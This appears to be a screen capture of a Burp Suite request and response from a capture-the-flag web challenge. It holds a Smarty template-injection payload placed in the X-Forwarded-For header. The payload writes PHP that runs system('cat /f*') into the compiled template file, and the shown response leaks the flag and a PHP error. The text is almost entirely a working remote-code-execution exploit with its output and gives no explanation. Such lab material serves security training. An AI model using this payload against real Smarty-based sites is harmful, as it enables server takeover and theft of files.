 Pretty Raw Hex
1 GET / HTTP/1.1
2 Host: node4.buuoj.cn:29226
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 X-Forwarded-For:
string:{$s=$smarty.template_object->smarty}{$fp=$smarty.t
emplate_object->compiled->filepath}{Smarty_Internal_Runti
me_WriteFile::writeFile($fp,"<?php+eval(system('cat
/f*'));",$s)}
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Search...
0 matches
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Mon, 10 Apr 2023 09:56:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.5
7 Content-Length: 273
8
9 <?php $flag="flag{d4e60d4a-cd3c-473d-8b62-796fbf41fbde}";
10 <br />
11 <b>
Parse error
</b>
: syntax error, unexpected '&lt;', expecting end of file
in <b>
/var/www/html/templates_c/7ef148473e17d7490825922b8bf68
66fba333fbf_0.string.php(1) : eval()'d code
</b>
on line <b>
1
</b>
<br />
12
Search...
0 matches
INSPECTOR